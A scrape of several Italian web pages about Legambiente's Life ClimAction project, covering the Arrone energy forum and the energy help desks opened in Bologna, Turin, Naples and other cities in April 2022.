POLITECNICO DI MILANO • POLO TERRITORIALE DI LECCO • VIA G. PREVIATI, 1/C





Pierfrancesco Maran
Assessore
alla Casa e Piano Quartieri
del Comune di Milano



Barbara Meggetto
Presidente Legambiente
Lombardia



Mauro Gattinoni
Sindaco di Lecco



**DIVENTA
SOSTENITORE**

Con una piccola donazione
ci aiuterai a mantenere
attivo il portale

[CLICCA QUI](#)

Petizioni online



📅 Sabato 05 Agosto 2023

(CR) Per il giardino verticale sul muro Despar di Via Ratti (Ex snum) la raccolta firme continua

È stata depositata in Comune la petizione relativa alla struttura di via Giordano con 644 firme di cittadine e cittadini di Cremona
Firme raccolte: **23**

 **Firma anche tu!**

Sondaggi online



📅 Domenica 25 Giugno 2023

Vietare i social ai minori di 13 anni?

- SI è giusto vietare i social ai minori di 13 anni
- NO non è giusto vietare i social ai minori di 13 anni
- NON SO

VOTA!



**LEGAMBIENTE
UMBRIA**

DIVENTA SOCIO!

[Home](#)

[Chi siamo](#)

[Rete dei circoli umbri](#)

[Iscriviti a Legambiente](#)

Legambiente Umbria Informa

[Contatti](#)

Ad Arrone (TR) il 4 giugno prima edizione del Forum Energia di Legambiente Umbria per festeggiare i Piccoli Comuni, laboratori di innovazione


[Energia e clima](#)

[Eventi](#)

0

Dai territori

27 Maggio 2022



26
Ottob
re
2023
[L'Umb
in autc](#)



13
Giugn
o
2023
[Appell
Legar
Spolet
Spolet
all'Ar
Comu
Spolet](#)

0
Share

Dal Convento di San Francesco le opportunità di un nuovo modello energetico diffuso, basato su autoproduzione e condivisione dell'energia



14
Aprile
2023

Questo sito fa uso di cookie per migliorare l'esperienza di navigazione degli utenti e per raccogliere informazioni sull'utilizzo del sito stesso . [Impostazioni Cookie](#) [Accetta](#)

La transizione ecologica ed energetica passano da comuni. Innovazione, sostenibilità ambientale sono le parole chiave al centro di questa rivisitazione. Protagonisti anche i piccoli borghi sotto i 5 mila abitanti. Parte da **Arrone (TR)** il prossimo 4 giugno il **Forum Energia di Legambiente Umbria** a fare il punto su come farsi trovare pronti. I piccoli borghi sotto i 5 mila abitanti attendono l'attivazione legata alle CER e l'attivazione del fondo del PNRR destinato allo sviluppo di comunità energetiche nei territori.

Il presidente di Legambiente Umbria, Maurizio Mauri, in Umbria ci sono già esperienze da raccontare capaci di mettersi in gioco e di raccogliere nonostante le difficoltà e il problema dello smantellamento ormai l'intera regione. Dalla comunità energetica pianificando proprio ad Arrone, a quella di progetto di cooperativa di comunità, fino a Narni e di Marsciano, ma sono tanti altri i territori da ragionarci”.

Durante l'appuntamento di sabato 4 giugno ci sarà l'opportunità di questo nuovo modello energetico di autoproduzione e condivisione dell'energia. I relatori ragioneremo della situazione energetica in Umbria, della necessità e opportunità di un'energia che inserisce le rinnovabili nel paesaggio urbano e le competenze necessarie alle comunità energetiche. Ci impegniamo a costruire Comunità Energetiche Locali. Poi ancora l'importanza dei processi di partecipazione sociale che possono innescare un profondo cambiamento nell'ottica di una maggior giustizia ambientale.

“La democrazia energetica rappresenta il modo per contrastare gli effetti della crisi climatica, e il sostegno a chi vuole restare a vivere nei piccoli borghi. **Sindaco di Arrone e coordinatore della comunità energetica di Arrone, Fabio Di Gioia**, che continua – “L'energia non deve essere giocato dalle stesse amministrazioni. Il contributo fondamentale per garantire l'accesso all'energia è attraverso la condivisione, la partecipazione democratica”.

L'evento di Arrone è inserito anche all'interno della **19esima edizione di Volete restare in Umbria?** festa nazionale dei piccoli comuni in programma nella Penisola: ad oggi sono **oltre cento i borghi che hanno sottoscritto il Manifesto per la decarbonizzazione** documento promosso da Legambiente e KyozeroC02, Associazione Borghi Autentici Italiani, Borghi più belli d'Italia, Appenninir e verrà presentato anche il progetto **“Be.Corr**

[Arriva
campa
gas? P
museo](#)

Ultimi post



19
Nove
mbre
2023
[XI
congre
region
Legar
Umbri
Mauri
Zara e
Brigid
Stanzi
confer
come
preside
direttri](#)



26
Ottob
re
2023
[L'Umb
in autc](#)




25
Ottob
re
2023
[Anche
Legar
Umbri
chiede
essere
ascolta
dalla I
Comm
consili
sulla c
ittica](#)

Questo sito fa uso di cookie per migliorare l'esperienza di navigazione degli utenti e per raccogliere informazioni

sull'utilizzo del sito stesso. [Impostazioni Cookie](#) [Accetta](#)

L'evento di sabato 4 giugno che si terrà a p
[Convento di San Francesco ad Arrone](#) è org
Umbria, il patrocinio di **Anci Umbria** e da
più belli d'Italia e sarà possibile seguire i
pagine social di Legambiente Umbria. All'
inaugura anche la prima tappa della Carova
campagna itinerante, realizzata nell'ambito
ClimAction, che coinvolgerà alcune città i
attività di animazione culturale e divulgazio
incontri, dibattiti, scambi di esperienze, lab
simulazioni.

Il video della diretta online del Forum E




[Qui il servizio del TGR Umbria sul nostro](#)

Le presentazioni dei relatori:

[BECOME-per-VBI](#)

Download

Questo sito fa uso di cookie per migliorare l'esperienza di navigazione degli utenti e per raccogliere informazioni sull'utilizzo del sito stesso . [Impostazioni Cookie](#) [Accetta](#)



[ARISGC_Presentazione_ARRONE-1](#) D

[Link al portale Ecosistema Urbano Umbria](#)

Video >> [Be.Com.E](#). Dai Borghi alle Comuni
https://youtu.be/gAz_G80qrew

Rapporto Comunità Rinnovabili 2022 di Legambiente

<https://www.comunirinnovabili.it/legambiente/comunita-rinnovabili-2022/>

Tags: [#CER](#)

Questo sito fa uso di cookie per migliorare l'esperienza di navigazione degli utenti e per raccogliere informazioni sull'utilizzo del sito stesso. [Impostazioni Cookie](#) [Accetta](#)

[Prev Post](#)[Next Post](#)

[Ecosistema Urbano Umbria, seconda edizione del dossier sulle performance ambientali delle città umbre](#)

[Premio Speciale Mobilità Dolce al Piano di Mobilità Sostenibile per la fioritura della Piana di Castelluccio di Norcia](#)



LEGAMBIENTE
UMBRIA

CONTATTI

Via della
Viola, 1 –
06122
Perugia

075 5721021

info@legambienteumbria.it

legambienteumbria@pec.it

APERTURA SEDE

La sede è aperta dal
lunedì al venerdì dalle
10,00 alle 13,00

SEGUICI SUOI NOSTRI SOCIAL



Codice Fiscale
94042710544

Partita IVA
02158880548

[Privacy Policy](#) / Legambiente Umbria © 2019 / Tutti i diritti sono riservati

Questo sito fa uso di cookie per migliorare l'esperienza di navigazione degli utenti e per raccogliere informazioni sull'utilizzo del sito stesso . [Impostazioni Cookie](#) [Accetta](#)

SERVIZI PER LE IMPRESE INVIA UNA NOTIZIA #IORACCONTO

ISCRIVITI ALLA NEWSLETTER REDAZIONE E COLLABORATORI

f Instagram RSS YouTube Search 🔍



CRONACA POLITICA ECONOMIA E LAVORO CULTURA E SPETTACOLI
GUERRA IN UCRAINA TUTTE LE SEZIONI ▾



Al via a Bologna lo "Sportello energia" del progetto Life ClimAction

Sostieni Leggilano tizia »

Un progetto di giornalismo partecipato.

Scopri come



Cookie Policy

We use technologies like cookies to store and/or access device information. We do this to improve browsing experience and to show personalized ads. Consenting to these technologies will allow us to process data such as browsing behavior or unique identifiers on this site. Not consenting or withdrawing consent, may adversely affect certain features and functions.

[Gestisci servizi](#)

ACCETTA

NEGA

GESTISCI OPZIONI

Privacy

[Cookie Policy](#) [Dichiarazione sulla Privacy](#)



Gli sportelli energia sono parte del progetto [Life ClimAction](#), un progetto di **Legambiente** e knowledge partner **Enel Foundation** finanziato dal **Programma Life**, che fino al dicembre 2023 porterà i piani strategici dell'Unione Europea e dell'ONU tra la comunità per coinvolgere tutti i portatori di interesse nella grande sfida del cambiamento climatico e rendere la transizione ecologica un'occasione di crescita sana, equa e sostenibile.

Il progetto coinvolgerà cittadini, giovani, popolazione scolastica, amministrazioni e imprese per costruire un nuovo patto di comunità e una nuova consapevolezza collettiva per creare un fronte trasversale e compatto in grado di mettere in campo buone pratiche per contrastare l'emergenza climatica. Carovana per il clima, iniziative nelle scuole e per amministrazioni, incontri con la cittadinanza

I carabinieri hanno eseguito un fermo di indiziato di delitto nei confronti di due 15enni tunisini, sospettati di violenza sessuale perpetrata su una studentessa minorenni.



“
F
e
s
t
i

val della cultura tecnica”, focus sull'intelligenza artificiale

Tappa imolese della manifestazione lunedì 13 novembre, ore 17, nella biblioteca comunale.



“

Distuggere Assange”, il



Cookie Policy

We use technologies like cookies to store and/or access device information. We do this to improve browsing experience and to show personalized ads. Consenting to these technologies will allow us to process data such as browsing behavior or unique identifiers on this site. Not consenting or withdrawing consent, may adversely affect certain features and functions.

[Gestisci servizi](#)

Sportello energia Bologna c/o Legambiente Emilia Romagna, via Massimo Gorki 6, Bologna Corticella: martedì dalle 15 alle 19 in presenza, venerdì dalle 13 alle 15 sportello telematico – mail: energia@legambiente.emiliaromagna.it

CONDIVIDI

Commenta questa notizia - (Gli interventi della sezione commenti non sono di giornalisti o collaboratori di leggilanotizia - a parte eventuali risposte al commento stesso -, quindi non coinvolgono la linea editoriale del giornale)

Il tuo indirizzo email non sarà pubblicato. I campi obbligatori sono contrassegnati *

Commenta

tanta preoccupazione

Castel San Pietro (Bo). "Nessuna polemica, ma tanta preoccupazione": così il sindaco Fausto Tinti sintetizza il senso del colloquio del 9 novembre col Commissario



PAROLE DAL MONDO



Surfers Paradise

Tutto dipendeva da quello che mi avrebbero detto i Surfers Paradise, squadra di calcio con la quale ero in



Cookie Policy

We use technologies like cookies to store and/or access device information. We do this to improve browsing experience and to show personalized ads. Consenting to these technologies will allow us to process data such as browsing behavior or unique identifiers on this site. Not consenting or withdrawing consent, may adversely affect certain features and functions.

[Gestisci servizi](#)

L'occupazione delle persone anziane in Giappone risponde a un fenomeno ben noto: il calo delle nascite e il conseguente invecchiamento della popolazione.

di Francesca Filiteri

Archivio Cronache globali



STORIE E RACCONTI



**Enrico Mattei,
sessantuno
anni fa la sua
scomparsa**

We use technologies like cookies to store and/or access device information. We do this to improve browsing experience and to show personalized ads. Consenting to these technologies will allow us to process data such as browsing behavior or unique identifiers on this site. Not consenting or withdrawing consent, may adversely affect certain features and functions.

[Gestisci servizi](#)



Alfredo (II)

Alfredo e Kato si presentarono e provarono subito simpatia l'uno per l'altro. In breve divennero amici, condividendo in particolare quella vena diversamente creativa che li caratterizzava.



ALLA SCOPERTA
DEL NOSTRO
TERRITORIO



Tartófla
Savigno,
Festival

We use technologies like cookies to store and/or access device information. We do this to improve browsing experience and to show personalized ads. Consenting to these technologies will allow us to process data such as browsing behavior or unique identifiers on this site. Not consenting or withdrawing consent, may adversely affect certain features and functions.

[Gestisci servizi](#)



Promuovi la tua attività »

Contatta il
nostro ufficio
commerciale
per avere una
proposta.

ytal.

VIDEOPILLOLE



Cookie Policy

We use technologies like cookies to store and/or access device information. We do this to improve browsing experience and to show personalized ads. Consenting to these technologies will allow us to process data such as browsing behavior or unique identifiers on this site. Not consenting or withdrawing consent, may adversely affect certain features and functions.

[Gestisci servizi](#)

40026 Imola (BO)
direttore@leggilanotizia.it

Redazione

redazione@leggilanotizia.it

Ufficio commerciale e Pubblicità: commerciale@leggilanotizia.it

P.IVA 02226881205

Codice Destinatario: M5UXCR1

© Copyright 2022 Xael srl.

Tutti i diritti riservati. Riproduzione vietata.

Testata registrata presso il Tribunale di Bologna n.8167 del 16 marzo 2011. Iscrizione al Registro degli Operatori di Comunicazione n. 15545

Direttore

Valerio Zanotti (direttore@leggilanotizia.it)

A leggilanotizia.it (Xael srl editore) nel 2020 è stata assegnata una sovvenzione dal Fondo di supporto europeo per il giornalismo COVID-19 per lo sviluppo di una informazione a servizio della nostra comunità di riferimento durante la crisi di Covid-19, mettendo anche a disposizione spazi per le attività economiche, sociali, culturali e per le singole persone.

[Cookie Policy](#)

[Informativa Privacy](#)

[Disclaimer](#)



Cookie Policy

We use technologies like cookies to store and/or access device information. We do this to improve browsing experience and to show personalized ads. Consenting to these technologies will allow us to process data such as browsing behavior or unique identifiers on this site. Not consenting or withdrawing consent, may adversely affect certain features and functions.

[Gestisci servizi](#)



(<http://www.legambientepiemonte.it>)

Chi Siamo

Cosa
Facciamo ▾

Chi
Nostr

Articoli e
News

Contatti



Al via Life ClimAction

Green New Deal, Patto Europeo per il Clima e Agenda 2030 per rendere protagonisti della sfida al cambiamento climatico giovani, famiglie, imprese, scuole e amministrazioni.

Al via Life ClimAction, il progetto di Legambiente e knowledge partner Enel Foundation, che porta i piani strategici dell'Europa e dell'ONU tra la comunità per uscire insieme e più forti dall'emergenza climatica.

Appuntamento il 12 aprile a Torino con la giornata informativa aperta alla cittadinanza per conoscere da vicino i temi energetici e partecipare alla sfida

Il clima del Pianeta sta cambiando con un tasso di crescita in costante aumento, coinvolgendo inevitabilmente tutte le regioni del mondo. Le calotte polari si sciogliono e cresce il livello dei mari. Nel Mediterraneo è previsto un riscaldamento che supera del 20% l'incremento medio globale e l'Italia è il più esposto agli effetti dei cambiamenti climatici, come testimoniato dall'ultimo Rapporto Città Clima di Legambiente. Secondo questo, infatti, **dal 2010 ad oggi sono stati registrati 1.206 eventi meteorologici estremi, una media di quasi 100 eventi l'anno**. Senza una gestione integrata dei rischi, nonché una visione articolata delle soluzioni di mitigazione o adattamento in grado di limitarne gli impatti, l'Italia potrebbe avere forti ripercussioni economiche e sociali, oltre che ambientali. L'ultimo Rapporto del Centro Euro-Mediterraneo Cambiamenti Climatici (2020) sul Rischio Climatico in Italia documenta, in particolare, che entro il 2100 la temperatura – analizzata per diversi scenari sia su valori medi sia su

valori estremi – potrebbe aumentare fino a 5°C (rispetto al periodo 1981- 2010), con la crescita esponenziale di eventi estremi e una perdita economica fino all'8 per cento del PIL pro-capite. I dati illustrati confermano l'urgenza di sostenere e favorire una radicale conversione dei nostri modelli di produzione e di consumo. A distanza di oltre 5 anni dall'Accordo di Parigi e dall'Agenda 2030 sullo Sviluppo Sostenibile (<https://unric.org/it/agenda-2030/>), non ci si è però ancora mosso abbastanza per prevenire cambiamenti climatici che potrebbero essere irreversibili e portare effetti catastrofici.

Proprio per cercare di dare risposte concrete all'emergenza climatica l'UE ha lanciato il Green New Deal (https://ec.europa.eu/info/strategy/priorities-2019-2024/european-green-deal_it), una nuova strategia che sostiene la giusta transizione energetica verso una società equa e prospera, capace di reagire alle sfide legate ai cambiamenti climatici e al degrado ambientale migliorando la qualità della vita delle generazioni presenti e future. Per il raggiungimento di questi obiettivi, nel 2020 è stato inoltre approvato il Patto Europeo per il Clima (https://europa.eu/climate-pact/index_it), uno strumento che mira ad intensificare il confronto e lo scambio tra le varie parti coinvolte nel processo di transizione ecologica.

Da qui nasce **Life ClimAction**, un progetto di **Legambiente** e knowledge partner **Enel Foundation** finanziato dal **Programma Life**, che fino al dicembre 2023 porterà i piani strategici dell'Unione Europea e dell'ONU tra la comunità per coinvolgere tutti i portatori di interesse nella grande sfida del cambiamento climatico e rendere la transizione ecologica un'occasione di crescita sana, equa e sostenibile.

Il progetto coinvolgerà cittadini, giovani, popolazione scolastica, amministrazioni e imprese per costruire un nuovo patto di comunità e una nuova consapevolezza collettiva per creare un fronte trasversale e compatto in grado di mettere in campo buone pratiche per contrastare l'emergenza climatica. Carovana per il clima, iniziative nelle scuole e per amministrazioni, incontri con la cittadinanza, approfondimenti e orientamento agli studi e al lavoro per i giovani, incontri tra imprenditori per scoprire e condividere buone pratiche già in campo sono solo alcune delle iniziative che verranno organizzate nell'ambito del progetto insieme alla realizzazione di materiali tematici specifici che saranno messi a disposizione attraverso il sito di progetto www.lifeclimaction.eu (<http://www.lifeclimaction.eu/>).

Si parte con gli sportelli energia che verranno allestiti dai circoli locali di Legambiente per incontrare cittadine e cittadini che vogliono informarsi sulle possibilità e le opportunità per ridurre il proprio impatto sul pianeta, ad esempio rendendo la propria abitazione

energeticamente efficiente installando pannelli solari e non solo. **Gli sportelli saranno aperti nelle città di Torino, Milano, Padova, Bologna, Napoli e Cagliari e saranno presentati negli Info days, le giornate di apertura delle attività che si terranno l'11, il 12 e 14 aprile.** In queste occasioni verranno affrontati temi centrali del dibattito attuale e di risolutiva importanza per la vita quotidiana delle famiglie: comunità energetiche, sostituzione di caldaie, bollette e caro energia.

“Il cambiamento che dobbiamo affrontare per contrastare la crisi climatica parte anche da noi – commenta **Giorgio Zampetti**, direttore generale Legambiente -. La partecipazione attiva delle persone diventa quindi imprescindibile. Senza, non potrà essere altrettanto efficace, perché non in grado di intercettare le criticità e le necessità delle comunità. Per raggiungere questo obiettivo è necessario un nuovo patto che unisca la società civile, le autorità nazionali, regionali, locali, e le imprese, in stretta collaborazione con le istituzioni e gli organi consultivi dell'UE. È da questa esigenza che nasce il progetto Life ClimAction, proprio per costruire e rafforzare questo patto e rendere il percorso di transizione ecologica ed energetica una importante occasione di crescita per l'intera comunità”.

Climaction in Piemonte – Il progetto prenderà ufficialmente il via con l'InfoDay del 12 aprile 2022, in concomitanza con il **Forum Energia, verso la transizione energetica.** I Forum di Legambiente Piemonte sono un momento di riflessione comune fra amministrazioni, mondo della ricerca e della formazione, aziende e imprese virtuose e buone pratiche dal territorio. “Proprio per questo – dichiara Alice De Marco, direttrice di Legambiente Piemonte e Valle d'Aosta – abbiamo scelto di dare il via territoriale al progetto durante il Forum Energia, in un momento in cui le migliori forze regionali sono sedute allo stesso tavolo. Il tema della transizione energetica è sempre più pressante. Per citare il rapporto IPCC presentato ieri, time for action is now! Riteniamo essenziale un'azione immediata. Life Climaction sarà un tassello di questa azione.”

Appuntamenti Info day 11 aprile:

Padova:

“Uno sportello energia per il Veneto”

Piazza Caduti della Resistenza

Dalle ore 10:00 alle 14:00

Appuntamenti Info days 12 aprile:

Torino:

“Forum Energia, verso la transizione energetica”

Corso Regina Margherita, 128 presso Sala Atlas di combo

Dalle 9:00 alle 13:00. L'incontro sarà anche in diretta sulla pagina facebook del progetto ClimAction

Cagliari:

“ClimAction – Le nostre azioni per il Clima: Le Comunità Energetiche”

Parco di Monte Claro – Teatrino dei Bambini, Via Diego Cadello, 09121 Cagliari

Dalle ore 15:30 alle 19:00

Appuntamenti Info days del 14 aprile:**Milano:**

“Comunità energetiche, come risparmiare sulle bollette insieme ai propri vicini”

La Cascina Nascosta, in Viale Alemagna 14 a Milano, all'interno di Parco Sempione

Dalle 18:30 alle 20:00

Bologna:

“Come orientarsi tra caro bollette e incentivi fiscali? Incontro informativo con lo sportello energia”

Sala Alessandri, Via Gorki 10 c/o centro civico Michelini

Dalle 17:30 alle 19:00

Avellino:

“SOS smog: stop alle caldaie fossili per bloccare le polveri sottili”

Circolo della stampa, Corso Vittorio Emanuele II, 6 – Avellino Dalle ore 10:00 anche in diretta facebook sulla pagina del progetto ClimAction

Lo sportello sarà allestito Napoli nelle modalità che saranno presentare e promosse durante l'incontro ad Avellino.

Segui Life ClimAction su www.lifeclimaction.eu
(<http://www.lifeclimaction.eu/>).

#LifeClimAction

Instagram: https://www.instagram.com/life_climaction/

(https://www.instagram.com/life_climaction/)

Twitter: https://twitter.com/l_climaction

(https://twitter.com/l_climaction)

Facebook: <https://www.facebook.com/Life-ClimAction>

(<https://www.facebook.com/Life-ClimAction-103771388955166>)

(<https://www.facebook.com/Life-ClimAction-103771388955166>)

Tagged [cambiamenti climatici](#)

(<http://www.legambientepiemonte.it/tag/cambiamenti-climatici/>)

(<http://www.legambientepiemonte.it/tag/ciamaction/emergenza-climatica>)

(<http://www.legambientepiemonte.it/tag/emergenza-climatica>)

(<http://www.legambientepiemonte.it/tag/emergenza-climatica>)

(<http://www.legambientepiemonte.it/tag/emergenza-climatica>)

(<http://www.legambientepiemonte.it/tag/emergenza-climatica>)

(<http://www.legambientepiemonte.it/tag/emergenza-climatica>)

(<http://www.legambientepiemonte.it/tag/emergenza-climatica>)

(<http://www.legambientepiemonte.it/tag/emergenza-climatica>)

(<http://www.legambientepiemonte.it/tag/emergenza-climatica>)



Sede legale e operativa

Via Maria Ausiliatrice, 45 10152 Torino



Tel. 011 2215851



Partita IVA e codice fiscale

06478780015



info@legambientepiemonte.it

legambientepiemontevda@pec.it



👍 Top News

🕒 Ultima Ora

Apre a Napoli nella sede di Legambiente lo Sportello Energia della Campania



🕒 2' di lettura [14/04/2022](#) - Il progetto ClimAction in Campania ha preso ufficialmente il via giovedì 14 aprile alle 10 nel Circolo della stampa, in corso Vittorio Emanuele II, 6 ad Avellino con un focus dal titolo "SOS smog: stop alle caldaie fossili per bloccare le polveri sottili".

Nell'occasione è stato presentato lo Sportello Energia della Campania, un'occasione per incontrare cittadine e cittadini che vogliono informarsi sulle possibilità e le opportunità per ridurre il proprio impatto sul pianeta, ad esempio rendendo la propria abitazione energeticamente efficiente installando pannelli solari e non solo.

Lo Sportello Energia della Campania trova spazio a Napoli nella sede di Legambiente in piazza Cavour 68, e sarà aperto al pubblico il lunedì dalle 13:30 alle 17 e in modalità telematica il giovedì dalle 10 alle 13. Si può anche usare la mail energia@legambiente.campania.it A Napoli lo Sportello Energia offrirà informazioni su: come leggere le bollette per comprendere meglio i propri consumi e per scegliere il miglior fornitore per le proprie esigenze. Gli incentivi fiscali per le ristrutturazioni e per il risparmio energetico che sono tra le mosse migliori per contrastare il cambiamento climatico a partire dalle nostre case. Le fonti energetiche rinnovabili che possiamo avere nelle nostre case: fotovoltaico e solare termico sono le vere alternative all'uso delle fonti fossili. Gli stili di vita sostenibili e consigli su risparmio energetico quotidiano.

"Il cambiamento che dobbiamo affrontare per contrastare la crisi climatica parte anche da noi - commenta Mariateresa Imparato presidente Legambiente Campania -. La partecipazione attiva delle persone diventa quindi imprescindibile. Senza, non potrà essere altrettanto efficace, perché non in grado di intercettare le criticità e le necessità delle comunità. Per raggiungere questo obiettivo è necessario un nuovo patto che unisca la società civile, le autorità nazionali, regionali, locali, e le imprese, in stretta collaborazione con le istituzioni e gli organi consultivi dell'Ue. È da questa esigenza che nasce il progetto Life ClimAction, proprio per costruire e rafforzare questo patto e rendere il percorso di transizione ecologica ed energetica una importante occasione di crescita per l'intera comunità".

da **Agenzia Dire**



BTCMinetri

Compra Questa Penny Crypto a \$0.011

Compra BTCMTX Ora!





Questo è un articolo pubblicato il 14-04-2022 alle 09:10 sul giornale del 15 aprile 2022 - 116 letture

In questo articolo si parla di



L'indirizzo breve <https://vivere.me/c1kA>



Commenti

We were unable to load Disqus. If you are a moderator please see our [troubleshooting guide](#).



Vivere Campania, supplemento di Vivere Senigallia, testata edita da Edizioni Vivere SRL. Direttore editoriale **Giulia Mancinelli**, direttore responsabile **Michele Pinto**. Registrazione presso il tribunale di Ancona n° 20 del 19 Ottobre 2007. Iscrizione ROC 16629. Redazione: Via Verdi 103/h 60019 Senigallia AN Tel. 071.7921452. Progetto grafico: **Ilaria Paolucci** e **Michela Zitti**. Webmaster: **Roberto Posanzini**.

RSS: <http://feeds.feedburner.com/vivereancona>. [Informativa sulla Privacy](#).

Pubblicità **Laura Rotoloni** 340.1798222.

[Accedi](#) | Pagina generata in 0.07 secondi



BTC Minetri

Compra Questa Penny Crypto a \$0.011

Compra BTCMTX Ora!



Articoli

Apri il nuovo Sportello Energia in Emilia Romagna – per contrastare insieme il cambiamento climatico

8 APRILE 2022

 Articoli e news

 Energia

Giovedì 14 Aprile dalle 17:30 alle 19:00 a Bologna presso la Sala Alessandri – c/o centro civico Michelini in via Massimo Gorki, 10 (BO) si terrà l'InfoDay aperto gratuitamente alla cittadinanza per conoscere da vicino i temi energetici e partecipare alla sfida contro il cambiamento climatico.

Si parte con lo sportello energia che verrà allestito nella sede regionale di Legambiente Emilia Romagna per incontrare cittadine e cittadini che vogliono informarsi sulle possibilità e le opportunità per ridurre il proprio impatto sul pianeta, ad esempio rendendo la propria abitazione energeticamente efficiente installando pannelli solari e non solo. Per conoscere di cosa si tratta, tutti i cittadini potranno **informarsi gratuitamente** all'InfoDay del 14 Aprile e, in questa occasione, verranno affrontati temi centrali del dibattito attuale e di risolutiva importanza per la vita quotidiana delle famiglie: comunità energetiche, sostituzione di caldaie, bollette e caro energia.

In questo sito usiamo i cookie per migliorare la navigazione. Scorrendo la pagina o cliccando su di un link, darai il tuo consenso a ricevere cookie.

[Accetto](#)

[Privacy policy](#)

intercettare le criticità e le necessità delle comunità. Per raggiungere questo obiettivo è necessario un nuovo patto che unisca la società civile, le autorità nazionali, regionali, locali, e le imprese, in stretta collaborazione con le istituzioni e gli organi consultivi dell'UE“.

Il clima del Pianeta sta cambiando con un tasso di crescita in costante aumento, coinvolgendo inevitabilmente tutte le regioni del mondo. Le calotte polari si sciogliono e cresce il livello dei mari. Nel Mediterraneo è previsto un riscaldamento che supera del 20% l'incremento medio globale e l'Italia è il più esposto agli effetti dei cambiamenti climatici, come testimoniato dall'ultimo Rapporto Città Clima di Legambiente. Secondo questo, infatti, **dal 2010 ad oggi sono stati registrati 1.206 eventi meteorologici estremi, una media di quasi 100 eventi l'anno**. Senza una gestione integrata dei rischi, nonché una visione articolata delle soluzioni di mitigazione o adattamento in grado di limitarne gli impatti, l'Italia potrebbe avere forti ripercussioni economiche e sociali, oltre che ambientali. L'ultimo Rapporto del Centro Euro-Mediterraneo Cambiamenti Climatici (2020) sul Rischio Climatico in Italia documenta, in particolare, che entro il 2100 la temperatura – analizzata per diversi scenari sia su valori medi sia su valori estremi – potrebbe aumentare fino a 5°C (rispetto al periodo 1981- 2010), con la crescita esponenziale di eventi estremi e una perdita economica fino all'8 per cento del PIL pro-capite. I dati illustrati confermano l'urgenza di sostenere e favorire una radicale conversione dei nostri modelli di produzione e di consumo. A distanza di oltre 5 anni dall'Accordo di Parigi e dall'[Agenda 2030 sullo Sviluppo Sostenibile](#), non ci si è però ancora mossi abbastanza per prevenire cambiamenti climatici che potrebbero essere irreversibili e portare effetti catastrofici.

Proprio per cercare di dare risposte concrete all'emergenza climatica l'UE ha lanciato il [Green New Deal](#), una nuova strategia che sostiene la giusta transizione energetica verso una società equa e prospera, capace di reagire alle sfide legate ai cambiamenti climatici e al degrado ambientale migliorando la qualità della vita delle generazioni presenti e future. Per il raggiungimento di questi obiettivi, nel 2020 è stato inoltre approvato il [Patto Europeo per il Clima](#), uno strumento che mira ad intensificare il confronto e lo scambio tra le varie parti coinvolte nel processo di transizione ecologica.

Da qui nasce [Life ClimAction](#), un progetto di Legambiente e knowledge partner **Enel Foundation** finanziato dal **Programma Life**, che fino al dicembre 2023 porterà i piani strategici dell'Unione Europea e dell'ONU tra la comunità per coinvolgere tutti i portatori di interesse nella grande sfida del cambiamento climatico e rendere la transizione ecologica un'occasione di crescita sana, equa e sostenibile.

E' proprio in questo contesto che risulta fondamentale aprire gli sportelli energia, lo strumento di punta di questo progetto che volge l'attenzione direttamente ai cittadini rendendoli responsabili in prima persona di questo importante cambiamento.

Lo Sportello sarà attivo presso la sede di Legambiente Emilia Romagna in via Massimo Gorki, 6 (BO), **tutti i martedì dalle 15 alle 19 in presenza e tutti i venerdì dalle 13 alle 16:30 modalità on line**.

In questo sito usiamo i cookie per migliorare la navigazione. Scorrendo la pagina o cliccando su di un link, darai il tuo consenso a ricevere cookie.

[Accetto](#)

[Privacy policy](#)

Articoli correlati:

[ECOFORUM 2023 – Economia Circolare in Emilia-Romagna](#)

[Life CLIMAX PO | Convegno “L’acqua nel clima che cambia” | 10 novembre – ECOMONDO 2023, Fiera di Rimini](#)

[Cambia la Mobilità in Italia | Lunedì 6 novembre 2023 ore 10:00 | Spazio Sette Libreria, Via dei Barbieri 7, Roma](#)

[XIII Congresso Legambiente Emilia-Romagna | L’Italia in cantiere](#)

[Ecosistema Urbano 2023: la classifica in Emilia-Romagna](#)

◀ [Faenza \(RA\) – Convegno “Il futuro della cava di Monte Tondo” | 9 aprile ore 9:30](#)

[La filiera del miele: dal fiore al vasetto – venerdì 22 aprile, Circolo l’Arboreto](#) ▶

Recenti

Temi

[Mercoledì 15 novembre | “Nessi e Connessi” | Circolo di Piacenza](#)

🕒 13 Novembre 2023



[ECOFORUM 2023 – Economia Circolare in Emilia-Romagna](#)

🕒 13 Novembre 2023



[Osservatorio Stili di Mobilità 2023](#)

🕒 6 Novembre 2023



[Life CLIMAX PO | Convegno “L’acqua nel clima che cambia” | 10 novembre – ECOMONDO 2023, Fiera di Rimini](#)

🕒 31 Ottobre 2023



[Cambia la Mobilità in Italia | Lunedì 6 novembre 2023 ore](#)



In questo sito usiamo i cookie per migliorare la navigazione. Scorrendo la pagina o cliccando su di un link, darai il tuo consenso a ricevere cookie.

Accetto

Privacy policy

Archivio

[Articoli e news](#) (480)

[Comunicati stampa](#) (723)

[Dai Circoli dell'Emilia-Romagna](#) (685)

[Documenti](#) (78)

[Il blog](#) (66)

Prossimi appuntamenti

Nessun evento imminente

Associazione di
promozione sociale
Codice fiscale 92027100376

Via Massimo Gorki, 6
40128 Bologna BO
Tel.: +39-051-241324
Fax: +39-051-0390796

[Contatti](#)

SEGUICI

Invia



In questo sito usiamo i cookie per migliorare la navigazione. Scorrendo la pagina o cliccando su di un link, darai il tuo consenso a ricevere cookie.

[Accetto](#)

[Privacy policy](#)

[Dai Circoli dell'Emilia-Romagna \(685\)](#)

[Documenti \(78\)](#)

[Il blog \(66\)](#)

AREA RISERVATA

[Forum Circoli](#)

[SEGNALIBRI](#)

[Festambiente](#)

[RAEEporter](#)

[Canale YouTube](#)

[Stop al cemento](#)

[Parchi di Vita](#)

[Ecosportello](#)

[Fonti rinnovabili](#)

Legambiente Emilia-Romagna APS © 2023. Diritti riservati. [Privacy policy](#)

Sito senza scorie!


In questo sito usiamo i cookie per migliorare la navigazione. Scorrendo la pagina o cliccando su di un link, darai il tuo consenso a ricevere cookie.

[Accetto](#)

[Privacy policy](#)

COMUNICATI

Apre lo sportello Energia di Legambiente Campania, per informarsi sulle possibilità e le opportunità per ridurre il proprio impatto energetico sul pianeta

 Apre lo sportello Energia di Legambiente Campania, per informarsi sulle possibilità e le opportunità per ridurre il proprio impatto energetico sul pianeta

🕒 APRILE 2022 | di **Ortica**

